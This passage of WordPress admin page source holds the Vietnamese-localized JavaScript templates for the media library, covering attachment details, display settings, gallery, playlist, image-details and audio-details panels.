						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
